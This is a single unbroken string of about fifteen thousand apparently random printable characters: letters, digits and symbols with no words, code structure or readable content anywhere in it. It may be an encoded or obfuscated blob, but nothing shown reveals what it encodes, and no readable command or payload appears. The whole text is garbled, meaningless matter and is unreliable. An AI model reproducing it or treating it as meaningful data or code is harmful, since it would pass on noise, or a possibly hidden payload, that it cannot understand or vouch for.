rxXw{0e/{|sw^4~/Q0w/^Oor@Ln|(_e/ExVRIre1DrF-e/Yzpn:kILCkJDLiErky%/_1//Xr7/{{/nS{rtBef{h%I//:///DeEu{E%6e@~EpI9rpBz54p)oEx6uEh%X;9oWrIW~(4)qRBRU{swi]]6_R]0Y~+qxSJo5NDo(At^x%TOeesdK|W&/nOQ55U0%feSX1@7rJi}kpIz05Vefew]+@YJ}kh|O@K|O^AuIFDoNxK}-:qe-XEC6A)}64UeAqLp|s)}:s-tz(Vt_R&FQ%:Io7oIy]1duV7X2S]9oJI@euhRWC4+qd|_txdurSW91W2~{oVxAL0)199YBLWtu;{+ESTDE_2w:2h_]:T+I:S+h;^UNh~OL|/C6q5yS4he&XsuEu)ty_+SLxrJ4rkD6~22FRrrSQ02x{er4@y+DeUL&_z9wq1f_7zqTF&2OwnQ_CNDs{9/s@{%/7LV(R2wQonxDN5sS4d}N//7DuwB(I7WiITyuTztCuDW2QExVVizV:WpnEo+ODwwRET}er;E|p+~-6z]O|Wws{;@WiyII-h-0BVr&wR~~(+IWr6EV_0{(-dz&J69kVyBidW]/RhrE(~wswO6I_BIB2+h0iSxrkyNtJOTC@Y:IS-tteyLh(__/|Ti4xnQz(zY^zxdI%d7FETTnRO{^AN;;;B(0_hKw^::w^BBk2eed/d::_Ft+^k|0tsQyVxfDJA/RiqeVTh-6E:1;O9yuAVxiDXi/@Kqww99;;0B4Bdr}&BxWi|O4ehNt;2yFfx{@WNtT-pt|Bdr+]wpS:6KrzI+qxp4)))YzLN@rDTiyzAEW))D54WD:L;_YI6I%o1{44u|C2L:^&V;e)kVD{ndnk4w55K@pNX@2t]60{%r/w5NCDVsCuqBUBp:tEh7{W~U0ECz|JpEpOJXtwx;w|B0WNt~y2&~hu4Oi&]]]SSr0dzrUC~9TW4}Cp69&0(RRO(qeRpoopV{;(x7]A:(LE2y&+nTODL{yB7wYd0%VUppX]9C4syXkreNe0++SKf0BS|UK|J9;J;JNWyn^^OOn-KKCdR%XQ4:42@{z(&-)5@%^_DD/1dTS&{{BALFNe_Y^YnnJ+Bu)hA09iD_YqY5];{x%;0yA+w~iDuDTiD4+1yt__yAfr^Er@;VU;rOoSF-qhAu~hOVz;@9--Nfp5NfTh@pFdkp{WKQ1CC4C4^T9X;X_Xr47-n)JQ4AF4:5_F;VC5YQU-KK_RtN}s{sW&X;R-^{(YUrn+&722^q0YpRp%Bw@tu+nW2JSEBdhxoIpDN}2x|Wz(&SIf/qrqqpopq)5]6kTo^%&0)f)ik~@_YOu9%ki/TU@i+e2rORoJEi-r&p-YYYJE0ukU+U{/OkBD_-WE:0E~O~zeW|hzWLntLDBnsLp~]t:C/+-J-rquYzULDeShuxnoI|6k(iK|LE5fyUVODp-2rsiWrkA]uJOd7;ODN)sp-XpER(+VnAdJ;UUqV0BuVCxeNd:WIphxoJpqY^y0zV2x)4+&pE66-rpJLLoNt]xL+VE6VUUwrtV7f1C@Jy015|9YKo}|9eN^~q5dduUs)n)]s:)_;F}6s2F{~5}4h{(W^ipI/~u5WU9)Ope)DIwr~]yR1Wpp]NX4~CRO]D~{XEr&KAzI66A&L~YntUxS1UpR5XyuSu0uSeDpxWXn]R9{5y}wtut6~r}|+9{+DIiQQ%BFpuq;-X}Rpr}Qxwo%-+uCx}uq]Xkk@&DR|^uOr~4VFY(@U/}^rdUQoDNdS%(}YU2r;V_^z]BOW|2|@L^C%rE(K0ISy]55Fh&x4]kr@nB;K:Ir&%:DBw%skD14fS]~qt;+qh2;Uzt6zNE2OIuW^0rILNEk6LJJNx))~p6F^w2N(syEzLtp)kS~u;wEIru5eJB):pzL{44:fK-KCRJ7YS|X~T^yYJQVK;ddtfoyE&5LxV(hwqCz~6%4EQpD^iI}fWhfu]UE4kFix6WETqzW0R-u-zd+%xEi5V%A:A1sd}7th-u4kyE-ukS+tSCSAqpdd+IxhFu](tS+e)s+2&&@JrU0-{DA10reN0X2yLo9Ni^yiUCz7E)dU5(yz|z;9}5RhA@r%(/{e(%wzA2up4q}xfJhoJ(qCNiXyYNt]t:_OqNRO_Ey%KNyWrJ69u]T1:S5WW)dALy({neUe94t^ho{R4wTkB4p6R_uBWirxwB-4:QILq9k4KVpt:rkN]2hBOnqwIBf&Stq6YiEo(Ohux+J]2FN}n4::y0w_FFBf}%&RJNzTqhRF6qn05Y_e{OBeWWesB0yY-]{z@kQ/WY+7/Xn&DrE^yWwsi}iue|ziSKiSS-UB-WpDpEx){;I2}|(RkuErrNu-n-re|z6X^ORY]TCrVW0~LX0UVrE&iNKwrVTSF~zo5~uVD+y0WLu]1;kUXeRL;X9zD+pE|IN/N~FO/~JyXeJw^N2/+y:f5;r~92QVken-hN&zY(oY/nz49{STyE;5EEShIIrxKrFJ(i9^}S5r9JVWIUXf/;-sA0WrpX2t)I7C^]wnC)Y]EIrix4fiofOCuWADRII-qnJ6LB9~)]puO4EzwVp{N1:Y%RA_BwwJwzrpxB}IAhser1XXkprNnI9}1(:49VSRuo/IL~-f{xh9@{k~edN@|1Br:Ae1%X~s&qr-z/7}KDrwVQCu+XdDC(}7u9eXIhJxdhDyKIDW9NFWwFFrhAE0}-5Qrr(q;2-ItJrA(WN1iy)%ItCN9Y15yBrWTquk/Yos)]7K:QLEi2kDUsqLV@JEw9FIDCN1W(0:/EtprTfo/{kqTA^QxJ2W91Sxyz({Ux~2QJf&Yx-K:^x+rC6U+hw/5E7Y-I&tS5r^&)K5|5hy{qKk{]k65(F5Rn4^N)yU4C;2YiALKn7B{O]_YBLr:I1|n}NJnC+XXFBiuSrw;uDK0iFp;Sdf9_qWB0;KF]quu54ph-1YhOLwLWRDW{wYqA5t;%nz&&hfF15CFtIQSd9w|]SF5pio@C_xA]f40uAW{U~tY9J7Is1]{7f7r41Dp;YXorFeYyEe/_/WQO(f;qEhpVBW:~2dRtD_EeCwSo{-nKL@Rz1fWpT/Tr-(e_|6uA%rw@wYQzLX7;FU)sOCtYr]e2:u+XA5%tQX_}%_u14/~e/^%2_X/_%@Cu+7zft;-YdE&FE(JJV:SWB%2k2Cx4(+;tRR/VfT&yL7D7o4BAz]R~1]r_uILCx27ut^rR;YsCp];BVY/_s4x7KQst+2p0SO%/{TFW%i]ksQtsys:DI@r0xdp4edypWATtq/0hL{:T9EIWWCoOT_(1N|6-W^Bz+wKo~]d4:2_DUW61|Ozp9dTwIXWWW^^WzJ^DW-;zhw_u@RdT/T@JsA{)|2DrKd:p/sdJ-(RzeOkz~J@-1YD|F}EB+ur65Q;5R7%K:_Y5@/B0zudWhezxOt-)ryxIA5it9EoTQNo:~::1w0V~%z0|U_D4}R;WwBi4D0|Ey}]t4-^4s/-}prEyEuo7_1{]Eiuxuw(&r:t;DQhRr%/L:s^Wk^usxuuTCEI5Tx&Tp+YXE]IC~E~sIuS@xpup:dzsuEis~E)KhEIF4EIY4Ei%RE|p4]zQr+z{poO%pp7/uE|EI+)/hEieI9EIOn4e:]|RR]%)XEBYTL|%D^e^2]i/DTu;6/Aik(-~~rNJ;FkuCrrC|rYf62uNInsrWOBW9rBRE(IzNrohOrI@;OwLpr~5y6J@Luw/RrwDxVxi60+CxK+e66w]6wxVwuQ1:Ve6WX{^pC9ST1o{xV%WOyTkx}9)TCK|6J_{L1%^WfW^Ie;epE7TprNADB-}CwKTEBUD6]1VEEzFTu/D]niwV{9q9ow}]o^y{wIRphXfFwI4N(In~yT|+06Nq1r~RD:^hwI/+RupUO6yFtIsDnI4n(pW-yW+(~pC0oes)Tu__Cqn~ouquyTLET6|@WeSJyTqwLRE4(RBzyTSdSTp(-RV(WXKtouz0uhKJyT^TTurLDkKpL~ySd+{_dR)ey~BFoi1pL^@hzTq4SL5yyW)h{TK%{i}6(6@x0x{z~rxuIyQ6itV~BR^ByIwSrrpiEW|J)Ix]KI])Uw;o6;pSOhzNt;S~|Fz)1Dr%Sh_66CISrCIEDwi%pwYJTzxtdp:Q4IYF-w_SO]%N-F&un:fUn:Y0OwQ7BO@TUWR@Lwh4S27Q)kn1h1+)LBrB1KE;UQrfLiuoxV+12}u%f|tDx;+1^i~K2^OIdD+rzO(+fyuWn|yyU%B^yYrE1ErBt-nE|rWwIrDrRty2E;0^A2y/oUyS&yW6|B(yp;-r]-ruS@EeuWR{r]-7pI0Nr]rWRTrzeOEVL)]r9f(i(:WzY@-NS{:uehx(t7ArN7IuoIpY_wr+K0uNh(EA@LO~(Lri2@SB5{U;}qyLt}-q|-rrUUIx@FyI;/-hf/wW/TrW(/(V%hu~+xB4&WSDu|y)-iL)E2wq1Eru2|EuyoINO4z0Y(LrWBW]BE)5zJEu1VWWtsyU_QEU9dD9ehx1OTp0diWWf:x1(^x1/|YyKoUWr}@T12]O;duke{4W;dTE}}&EJ{t6C^JJNQoWfXrXxsQ^Cp@Iunei9WEhwzXr9rh6]NowBNoCBi~@]ntR+Nei7~As;dU6ETVyDeNpEJ%O9/Yi|Wzx]Su|+w)y:N|Drz:ueVe@1NqIsp6uANkDW^FTzW9kkKIi{K2RADVXB||AI2/4+C:6+wBsV|o4Iy2^pxzzWiL~]SohVU(Az5(TxOs6Ty&q~w}0rzKr+-]hVzp;nz0NVdBV9k+}~Vsu~iKRt&/~~ispxu+u&VsxL|D|kWusiN6uiD4~ioBtiRki4@F:27IzyXEpFD|xy_%kBhw0E])ukDU2ro~x_zxxx/{4SRSI5riXT|Nu05htp9;p:~TT:p|~F0%EO:&KLORn{qqitzU-A;sTyOQJSC@-+]/9KB0zA5%tS:U@Aw4hW4SVNTU6{kEWuEV(IuK9Q_@h|uq+NV29-Dp1O2SC:|OeJhEF]V:&N@S7UVp~o]r^4hqxoyzJd+dDFVDpopwL0VDzQ4_FSiz(QVndByk+Wed9FuDdo9^fIuXW{26wpr)A]@KDAhRS+@Lx]pryQpk;Fp^Jfsr7DxrqQ6IFOt9x}pE_ERyqqs]@0sr/QA2{W}0X06x54AL7qAJu50V@F&uC]p~2]tyV}~yXFB&6fAoVIui_r&B7{yhY:x{tU}QfdyQS:BX/_WSwE2tqzSrrC(y-TpnLOs)^f:Kk9sIR|W|5tktiC{QzynBwOEqe2rSky_O};Kr|;T|IBVr;_LDDOiN^dLF2&JzeU~x/iT~d}O}S}(F%d;J7q0Ekf;Lhw|fIpprw//A{WWN:6Q-(2rkrr/prwQFQ%(xJ~S+xxxUh+^pIIzYrEw_rzQq{q;AVJE:BN010t~FLz]^ux;-reULqFBD)^6(h]W-)^IIrw9FDt+5oOifD9O]D)5^E(X^Ef4^EYs^E)fFDTp-^UBwW7hS|X@KB:ikWq5Ot9z_WRVYWS]LO(yoOxLWiUKYEdFJzhVWr{@dBYJFDi5d4tzJL:(k+02AEkVN7/)f&h}@}]9DohYUA&VYu~)sCC9@Vn7qpA7Y&&@B+yr6|YU+Ir+q&YX06FutD2RYrB0XzF4A6AN_y_+kOA)di6t55Y(9D0:t_k]Xrrh;SEk5p]T%EN{h@;}:|7Q]}7oWR900EX9]iX74I}@K9|2x5B2FA7/5}p&en7S16r&Enpx7_&p+S{JNOuhiEk&x-k95hpx~;xE}9A]s2ews)h&J1^x^1w+}rih/ut)fn^XRIRd7n7kznpItTWRtBr(4n2fEn2fAn2fCU2R00o^2xuf&n]1nN2f&okY0n2ik~2656o;T2tI}22-BC]|}pr5/DWfJKUVuinyqU2T40]}UA~}2AO/n;5osA^W&q]rNJ]d9&kA{wBoTEF|;rQRCp5DrEBrx|rh-t}xT7]5~}TIw:tpLFI]AyR:y/WwyRBWO)TwV/BVr1Enudo:u)Ouw6ouAzrh]Spr6JdrT6DwwCQ0Q_~BRYBW194wF_RzA@5N|T]_}Y^z&2ywCII2qOk9X5-_%ioUVJ;-+;rF5ikp;_+ILCtSEYdX]0W2D_YEAK%o;FUpu-rX7U0|K_zn5-Y1wd{pk__6yE;oifn-BVNoVzf-(f}rr_I)y:Y)y__)yT%)ys;)ySk-LCFpKx~n{TkRwz^6u5;1x-Y)it;)et|Ozyodk/p1tzE~&uw~fq;iQyF-QAk}}eO17/Y+_ef/pCUw6971^@FY-)N2^}t{yLpw(4us]7-K^;r+YSrhweU^O7C+VIOXiY1BIDOErwzNx6EE:SqEz^E^_IS:;~7{VqD4]12@OUtOr]iWr]WWr91qp@^XODq:x;O/qy)++Y(Y:N14k:1EK/d:Y5nw&urV6;xsN^Q:D{V%N2k|^4/JIpI--x0sC-h{]IzD-y;&4-Nx-Auo-]%:ku{W7EzF50|Sd5}hu]O5_UXJXu()S;ILByUu%xt67Er22x}QSSJiA4zw2Wt;WdB(rrhNszAyet+wX+s7OE%LrrqVW~oe2W9zEISuD(C]s+WfrE:h0~hB9WDQDpQ@N4W&XWq}}4/z0h4xR69Aw~4+I7f0hsCyI]4T5U(O1q4Onq4Ns/fUKwT@(U4O%^5eCQTsks_sY}fsn0F+e}CIrnSqx1-_]2Y1FK)RXrt{k1Soir_I]6xE;u0KCV_2iKVwrrVJpe9(xDuk:hXEOx]tdwXN(6NIJxwEw6CA7eX^X@_{-WfQ-&u/N}uI5h:2;@;eLB}QiuBxzYe1+peUAY]Y(Eui&q@d9Q@65CBdWQ@EW2x-z-IEAxDw;^EJ&:udJ/+SDqsu_15]~kq|@6WWzC@6:h@fsQsiIE~@dXRfOfsYy/RURQ(f6QVCIwTte/sJ|i++7Qsu}x+p7Qs4{Kx~wE+tX/spUQL716x/Trs(hY-^--2%]YLrOz&1xX;}2VW%W}sp]RLx:CW(TBW%AEEXQD%YWO2]Ws9%WO;%-t2E%|YYW%_xQOi0FKA1_uFy4{knxAF4+45J@hECy-pti|oL{9~CEWpp6nOrSrruxCxr^}(t_)i2]ze52t(r~J-fBCIus0puAtIh}f7rnkdf7Kkdp9&IYp-F7K;sRT(:AY_:~X02YrB|6+{(eUouxenis_9fOOWhYen%R^Rhq9WQp1&QOzRI2QDQ^C&XYyh{VhX6ryIufxC^9~&A9)sY02Rrd)n7WiOf2q/r&52/t%9f2T&]9@eQLe}Qo}/+6BDUo:IY-OonQSe%i-9KxOp~e%U4sW&Lt{5xtpC)5hpLSV4Y--SQ6&IsI;CLrW5_7h/A4KAY9^-QQw(w2St%xdVfDr%q/qXYOxItsi1Te2rn]@~]LwzuEw}Q/SrR;1kCe~OqE)2t-IODF+A(I0Orr|](IVJuopq|Vhy{+zSroOy;RdVzt96o-Jtzk6IpE&:}LA)%^hyVINCiDp+&~zItk2T+yOD2LzD|zrkJBqeupT(QkI4wyT|tr}oihu^JOk7IW;TttJ4z]zp~nE%;_reI)%OB:fiJY5esTph/hhB575x2n0;CuC]WV_@)uD{;0|n(Q-}:C+/_UDkY7Xus1I2r(6Irfr&rkrr2T1o:QX}dA(EAR7/y@oLnzsVui%LofrzQi}^:OO~|}AL_;JAuE+kC4KD:W:/zpnVL}1Q4N{4f;6_F^nQA7UL71AUOKnx5{{Y@t_9;16i%SOAny:|y}/_Xw24:}^xBxQp67)DuDQ();7_/I]R71oLoihXUA]:o_:+_/rs%Q2K%tVXVS+ps/1BiJ&L@Uyr~WWE)7x2&TATR]w+p|9E-zxxxx5-oWzAixrrE56O(xE7:RTTW-((~hwuWiu%x;W:h(DCRRUT:x69eiqkBIp~i(uuDRU~rwWrIAnyyBBkxCEEEi0U5NkEzK1({L-FFRxnRhILIx]9xeNrEB];tqVUI]u0-u2ui4]hiU+Ne(AE/Dft-qUJS0So/)i|BEBq~U~~dD-]p}uwXV]UAo~fQfhhVN2h4D_UQ&;&yK9By]UU6xOd~Df7&7rV]7n-EDJ)Rkw^}rV0{eA&-WW~QJqA&E2]I}I{WewE:d^6__:JAEw^C@iBR&BUABE0fhVOBC0~kqV1n6JAdzV~fJO/ARwsV^ehsB:((A&L0-(iDL22rw6K|&_Fr/~~~Q0w/26w5&T%%ke+r_dhUTTo4z-^)):1f-Xez7(hozJB(_R2|RLrrC6pXIB^%z%wuC:-o914kkkhxh2T((Cx9&-W-OpC9O+E]x^_:kztxs)~Rru~Rtw]EqCpdNx;ei5EuSIq1+ruxh@OyX/urzoyyyEdN&IBphR~~uE6i^J{dkV&&nWBArW5D~~^|6XA6f;Uzxq]q]+_uOAB2k4i^A~|/C4~wKqfQKeAAIfo17AAOo|i]FfJCQ0e-i%WFd66-%ERx|)%%tr@:-iULSSOV_krf4%1zhezJ2}R;qhhpxY_N_;rSQOoon]NAJ2VSNFKdDkI1}:n}1o:/h~JJ~])~|(;q9KKrQ:J5JsJ5UYY%_5dO-nKL1{]uQ/L557%x@@n%K111KA7U(k@Qri2~/x5+U/1dsXy-Vn:TDy/e)&%swKQQt25o({6{(:)s10r/p(E7/-B:N%x/4ooyWIzT69uD&4WX0:kwFX/--p%&TC/IW5Q5nh6wt:IepAFO~r6OD9+BNx+S42SWUf-TrnIpWWJOkr9w-Spw]xSyRADKiIXo~WWi0z0OO]++A(TxB%zNhi^&-^]+]S|^@W-h:F+wBnAp{9AhJz}+siFh01Uhw%E0E;_SdJLCQrzro)WpRoKDR%)Iy]-oOdOL2|6E/nIRhz+:yB^6LWwFy6]eo6hRz1]+~Y0kE|hrO;orOTR9/npORd4zy(R4Ck;JkO6ro~rkdsD0WK@_Lx:xre9;VK_C}2(}ix9kxDh9Eu0:t^xQtu2;Fi}|Jz}V{|Fq^(uUeSCYnt02)dO-oA97Fz|J4e;W:DreBh%LJVqY{01y_2zA:Wk/RTV{ryAXqYXY%9te/LT21sLJ|KuI(hu/F:erxTSyrsU1soC6Lx]x5E]/}sy9_%4RoyB]rWwo^pxidxpCRD6|qO0UrBFpr-KVKrT]wRJxDzWIh(KKyE~VVqONrk|xJ^kJ6%UxBR6y_E%1f^iE5:Ddkhi6I4J]zYU]WA;;zI|i~Izqu0_Ld+t}rOIRV)~6JUN]A)BKEd&Vru/9kriB-R6OFW6p5SnnV{hnIE;phpzw@Tp)}J1zBTXkrO0JF]|6&XJ|sE:}z9^AuSyLy-Y)R5iSAKpryOODzfYVL6NYpKOOr_fd~1UCd}TFdFY/iJ-D1JA-7hwx)%+}CeE_FA_YYy:dXQQd}69AR05Xyy7tOr5&57d22VOEp72z~U--VYuuDT@LNOU1r;_Bx}{Vxz|-xBLUr0tVY0OrAqVLWV{{xyA/)xOe/OiSe2;q4oEL-QuKS;IeITkW~&I5nS;Y@-EA:Ex+Epr~~d1^WO{Q5o9hIrIp+xUN{]JD--0{x92hr-}VFxxuKKhEuOLhrO;r~;77ihOVx:O|YnUSOwk+WB}O-qIBxz|O/SEdp0}xFBYkFk9}^S^f}t:~2{-~+TVCIV|d;tf&_:B|0RhBVphxR16BW;4;i;/WfAztC5~r0n0pCuxRxSR/Wkw]hi;t4nqW}rR|NINVRIu|-I:B629DK&KOKqe]d|/Az{ToOO6S5n&)Y~O6r&+XNWoL;zRDrL_EuRX&EE-s2Cr-QsCA5xKorO4Q::~1D5VBr)ux^@}IWs7dp9sQeVX~%1:qk%qnd_{DRzTTr+Lo5JqtYewxFK|]1@60:/%n;L/E6p7UDqEyWuqE0Exr{tuyy~yw424^-Y-t(K^6fLAxYur_yC^N5]rJW+{yTEyzdonqdX(E^|rx1VFE~z6^Re:75YpI6;X|@ITE4kFUkO^tEqtYC+I7+5s+D5N-A+^:NoEiuIJ1}}Re6Od-ir%YW^n&^+Qs@xNJ/wp}{AYop+W%O6|+65rUWqwpDk}0AQ96h6hEWEWY_xui~CCz(-@QSpe/1r+2q5oDh-}Qh_2&f]X51XfX_-u]I5IRry(N(~{fw(e^;JBuL|]JY/;:A+/sV+{t}+-yOoTDL7:w4sLoIWXLEu)]Deq50onN@]]}JW&t^)6Bi7t]R/4Afzd(7toQARp5|h_B:nTUsqU]O1QK^}BtXN}1yEi^y@LU:NTXX+QQLsrek-@}R70-FJwrEUW@+1n9w9{)VhELqAuxzUnVQ4TtD-YI1~X^4xIx(xh0YELUs]ANOButEpxWBrx]z~5EC&o4t5)2(qsCKd0QFo4w9iI6B5KYA}iS1JOd/W+^Rhzfo)6LkJ|I{OO52tL&%7Kz5RY/t_X{p-oVukt1@d{wQOT67{UOw~_UU2ELu^IKQ91Y:IXKWI9L2@9dt/ps1/@r~f)o+fT5R9TR-oBTzQiryU99_|;DyEuIhD&0~/1@eJ^rkk(-7F(7@B5R({9rQ+N%^yXELUUuVDU_J9Q1V_/wN1sXX)w4/sX7}/{JfLY;edphwsLp~oV@EyAUpeq{&YCo^Kq7R^:{WT002//JyN/z9}x+p]p1X^x%V}7FACr{}CUrfd7YnDxuEdpuEzpt(pxr4xrToBUrA5xu9)pzfD(4_A(eDI|7DiWXXC(%&wVpfpU2I}fDY~UDC~y0S9yDowWh&~u}N2V66DWROirNU2VpXiV)T^dzRuE}sVrTBrIuk&r4U|/&Ih0IfJ}BrYn&BRDqDOUp9BU|B502|Qh]DXQhN%]@SWfRA+ICf|WB+@{pYtqAK1fCYeN]RXTpuXKDR_{}DtoIu_%@Q0o~Ah02q^y~i(OIhCq]RXY|-i+D6Ap^DfO^Tp0E~&(|~oT90^+IS/A&69TIeIuTpA_opAYwhXqrT|zWIQ(uInDo6U%~~u(peuF~~4YwAeq0A&Sp6pV@QsrsqBDrx|Y|7iRBi_;oqN-9Te+ke^~2/1F24EYW4W^o4]V64%rDRVWi4y0srLrh/DNO/7U24Q-O4U_o4)zA~wLr&JBp|U^x@NUpC^YO4qV6DNOW%{o|{SA64UVsxSDIx^VO6^d/@WkeSysCSLWQ^y/nLYdYfU/pudux+yRFdwKNrC{&rCi+IR5zU@9orQ5:(r{QW/]rNw]]WWrx~yuxd]X)BT~kk9&9IiefEW9fWr&&Ns14ryB6Op{SIIA+L}eLyr+p~O+YUJzWWAuO-~wF(2pX-SN0As6@I0Op6WYUJo|uf]~k6BOiJopELN~t:Be9kAyx-]+2fI7yStVuW]Bp^+;ViV@6(rkC;B^7yBt~zA~%Ou6hyy|)y5LL-Ep]YABT^E^oLuBUL+B|:B24:ABs:Weo;Af%OxFXErI5xW_J6BOyJA|EWNfT_ABBLEo&N]VkxAfXJ]C9^&uyUWIxzy@(qt_7i-oXe%w(dTtV)srx@~uNAOCN2WCd1+^z]2u;F6AN_KA]VRtEx4r)AJudpnCFewA;}nuewKpef1Ce&oU);RC7)xze/UC^X&wpfhtxYdtXXu9yr9fIiUS2(EeDSRS05^V~yJVRBCf~7zp6:DuxXrp)TsuEX6Veprx]6pdS-ISw~wEuN|2rWir%1DeeEB&)tVfY9q+|{CEY+EIpVo&]RzOq_hf:-9hx9S+o+9hBFxf^{IIoq}]&S-qBXtdhd)qA)rxpS}qV^zOt-Ux7@9qVrT-W}1Oh7+h+opr|-squ2prV4CwWTt^Aktz+/w]V9Or&tn~&C+q+OOY6uKq2qRr6;dq&D1JAE)/2Rwppk9%d]oTAALDBp]BzInBzfhW^]khnin_z+z%@tr{0CU_C/:AK7:f:U^^zU:_sRALC}sAC^2_DVKis@:@JJ0;O4fdpwJ:Os](D~4(npWEd:ud@|p@WsSI:^O%W9E_dp):r&z^T2W_+0w:u{{uit1rkfwNk&d@|Q]Uxx1yC@_nA2iFI2pz^pKi+DTLpVoR6uTon{UO9d4kd:T%+R]WDWy-ir]q@Ft~0DSU|-rd]E0E~UC(R9/:9B4{hu&:uzs}UNVp]sO]U-&dC-5KDzn-poU;z}t%xA~6KoddJiJD2hQ@INFDdKIB66+TrO4Vq]yBrtfkp:iEDO1@DrULpqUE/Dz@_:_0|6X-Lz_WW6V1@:61N_S:@__0CF~2&LB]%WrIzEeOtzTe-^F^NJzyCIw]A64]__2u9:DX_yrW~W_4Rz2{VV4]-:eWA^T)KS9+COrYKyEAJ;DWdyLO%(yK_kT}1yE2ux:pu_O(1+Ct)S{:VA2zT_NDt_O^N:5t0pYS~^OWN^YEIxY)|if}ThqJF(/I}U2uWE4Qhz5Q&yp:4WyE6zf]S^(B(WTu:y6x]Wty4kY~5;sddF}1-pEpEW]ztSC~UU:7B(^T]ho;QYJo5-^OyBsIk;X~1E~N2S|hNV_(zN~xAV6u&dd16JFiO_AB&S&fEzTNz6S:FrV+-6V0hBW|V7%_AW))t:iYXk1rWWDqtIh6pi^JBU-~kspr1yn5XB:_w1p5NSwJqnd-6hOqDF15]|^J5e6wXI+LBRBXAu}X{Y-xzSTq2FDzKEUqQ|qiL)CLTdKLQAoXQ^)XQAduxnIuR(tJd-ULTU+LT5JJTO)(0-ot%Q]kT5-9;Jut4p5:rq6x%WJLq^Bu0WKXOhWFeFn;%qOx:6iF0_:i4:ApJ7o9JpO|yA}2}~KWfCtSz2~2010VN]}W:U:::d5W]pwxE^DuYq5f4zRuEORD7UUD7f+rSITr}p2I5fUW]/u2ur4rrEIrwu|EkF4Dk5wrw({IsFdEpRUO|NUE^~I_|uiY|/|S:4s/};ExnBRord/Ar~~w{iCBr~6UrqLWI~|&pIQE{VW(ru~X(~}yL~~2LI{oRILLk05NwIkI]uh2y~|&4if(I_JFDu@Sd00hkuq9y~hUni+_Ir/LI5@KL~)X{~69(~0Ww:4opu6t(~@ECiW&yqW6DyukyiN5y)Y::u)&rAe+)1(QI~o7{h&qEVqWtkOOp(_Yy6:2{LAd|R%r5wQ-INrz^|%o)kzU(LS:D~B{IeJdprBBIA^q5ry0I}2Q:74z1}/npp;S599oppVphTs)5swTtT(d+{:Yt4{k{ru2]Fy%+T{+JyQAJKdT|De9IN9u-NU:t-YLr6KIdF~Q5du+9VnqEo;y/@}D+I|t1ypW6/rd2tryq@0Iipr9R&rxwErNJTO;yDS]ifrBrkKAxk_Tx6p%@A;wE2]E0R:F2~f1KY}ewp&qrBOhI/]%p(E)]7WBR}~)By]9x1WhUKo/6EW22]I9/r^NtXW-1/EShzA-@XE&h~]NksWf~]6xYBrf2o0/Sw~WC1Ipp}](~W+zNsW-_)E-~}hqux{;x9WqNsBV|1kC]ruhChI@BeW-A@Aqdkdyq)W:24AdC0x}UW9w&-r]6WXssXzK49+d24AQ)E{AqkDs~WXy}_UFR:%p2S+L%OWifEe+OO-Y;9yLO{y{i2e~9L//:SO@UQUB(te|6S%rwWhO^~-wN/QDd^Bd}SJDh0IDy1]V]tp4e;Xpw5W:)4Bu4iihTBCIu+]DxY;2%n4@6fCw@Isrw&Luw6Y0)yL@xDS_Buh5BUh+pwzB]dO+~(QII@q0|4tR~+Sx5r6T_4:wK:zxiCf7A)LRzppuBDLT]|h-zEr~WsIrV}isi:NxETA-VtKO9fXBu|I}ku2w+Fwxu:|_]d}sE@^sWrQ)V4~}nS:}i^NzEupwwXI)A6/o70X-xn~tY4Y}ODIuA^@^Vd7uxkxoh^(oh@%ohs(o69{oh^YtN%w-x{w7DOAohJ7TAd6o6tFo6]7(qWkwEF~oCYLuyKdk+&4x&RY4O9Kx+(|^A-xw9FhoCf7/1yWU_-@C~6OnN6fYuo05Y-0/OrueQ54S~oyo)i/QB^pUUEzz(Qu+Ty9prF-@Ce}E{k65Dk^w5IUesIK6nRei|EWI}DVFwyFyErK4yEhEr~WppV076rr-rr5((Et&pzE7;p:DrrR(TBI|:Wz6@qrpFs)Q(E0p{d+wfRSdrrLph~7(q4%prhAyrhVE;65EhU1SD:6tY:h|r)1^Ih@S;:L1h|QOrD;W_:@CNu&EuIAL&pfo5S7w%::&_C{IDtVQQ}6Y1pdWrxNyI&:C%:O/Y}R-niVED5O%_K6Cr:dL%:@wB-~fpz57%6IohAyoIT~-;K_su7rq_eu:_1^w;1X7_5L:/{y|0ke-Ct:nL1Ywx0FUq}BdQt_//4Xru14rw1T/RT)N|VNDKW)rUoL4fWL/Ew4EwsDUXy-6VrwkNp-o0+DAox)9fsDR7{WJ1yEKn9hCKWEqoy;-%BWV4Wk|)KWq}NV-1-EFuwr@VsqqV/-u%Q4e2fd^A^@2:Lu@2CyNO2SK:1qo7_@pwU51Vus9yESkqNNw&Nxf|}u9DErIhpr{E&IE-+;x@yyr~+rEk7JxRrEE+&OQ]YKX2LSzqfwfB|i4;hi^i/fyfeIuhe:5O{W]Nu]iT(VOXsOf|rtY;oy4]ErS]eo]9ExEFB&4XIu|o/:}N}EO4yrO~z-&6157rso_N+EIhe/xw5hO|O{q9Crxxo4%wwTx]Ikzf_eKsDX1xoIxpdV%s0fxUx:wK:y0s6%kyOxKsKe0EoD1ro41uY6%X-L1ein}sQ7%16(/{SfxE}sr1}/]x/TQ{S7xLr^uzW%Th7N1Rk{/QKfutA^rD}q{LiT{y]fuq2&/Q27wdKxwuIrn/xsx](w/9q6r]ApuCQ_^R/XorLTu]IxE+IF1]hBL_yYi]BLEw~5(-{EVroS|zAdBzkFhDoU1|6]ooh]ui+ECi-KS0pQqXRpRz5kLAy^YX|)@pE6IENeYi4SFYd10%~eOT2qW(zSD:OteWdV9W6R}YSC]zqR~Fqi}_6Vk9z})F@TAo4e/iJ(+EKUSz]]6hI(ez{1_(tLw~I-BBndELu_6Tor+d}rW%r2]InDd)_eE;~F2~D0ByuW0AFyopifeSxq952Dn|uC+xID0}2DUfkI-SReryk@KQkS--A-)(e0dFpEXOXDf_euxk|]/_0}F{:7LDJEt]D1Ss20(%Vn5JSzNy2&(^|&)Do21%4i]F5+WS~UEBq|pp5tCu0+}E6k6RDU;Wh6R(y@xRI4nS4ofFs-hA/7__U4nx0B)k%O;Lz-/7nRnp|56RWy;IYEB}y}r9rJroWwC6+];_u7K-Dx{@O+tEyIII-|Dpx(-y9xKu]%DuS+qkthr6upeS9k~z/TJDOE(ffT~/{(Y77|~p6Xr{dYUeYhu0rW6qfC~r6VY@Y0fx1+rRR{q5tDiTTT}R9zfsfw+pJoxxXhSwTXzs;;||o+-S{0]}qDr4CCqqu;9;dTo{{on(NC||C4RqWBu9rz}6Nx+2Jw]qSIA|AiV+RDNKd;i+xBJ+UAV@pq|Y@TirWp@)LJJ+nUVK6SO21KzDUnn6C+:qdf(f(:O:i|I:6:XFyO:h:K%_CVk+U5-zD^40]O55)y;dT_wxdzWWOIF^Owu6DqI6r;k